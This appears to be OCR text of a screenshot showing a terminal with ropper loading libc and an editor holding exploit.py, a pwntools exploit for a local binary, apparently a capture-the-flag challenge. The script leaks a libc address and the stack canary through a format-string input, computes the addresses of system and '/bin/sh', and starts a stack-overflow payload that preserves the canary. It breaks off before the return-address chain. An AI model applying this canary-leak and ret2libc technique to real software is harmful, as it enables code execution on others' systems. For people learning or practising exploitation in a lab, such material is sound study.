 KALIPUNK | 1
OVPN: offline - IP: 10.0.2.15
ASLR : ON
06:09 PM
❯ ropper
(ropper)> file libc.so.6
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] File loaded.
(libc.so.6/ELF/x86_64)>
File Edit Selection Find View Goto Tools Project Preferences Help
FOLI
exploit.py
2 from pwn import *
3
4 p = process('./doli')
5 context.log_level = "DEBUG"
6
7 p.sendline('%23$p %25$p')
8 leak = p.recv().decode().split()
9 libc_leak = int(leak[-5],16)
10 canary = int(leak[-6],16)
11 libc_base = libc_leak - 163402
12 system = libc_base + 0x0000000000049e10
13 bin_sh = libc_base + 0x18969b
14
15
16 log.success(f'Libc leak: {hex(libc_leak)}')
17 log.success(f'Canary: {hex(canary)}')
18 log.success(f'Libc base: {hex(libc_base)}')
19
20 payload = b'A'*104 # junk
21 payload += p64(canary)
22 payload += b'A'*8 #rbp
23
24
25 # till 104 - junk
26 # 104 - canary
27 # 112 - rbp
28 # 120 - ret
29
30 # 163402
Line 13, Column 19
Tab Size: 4
Python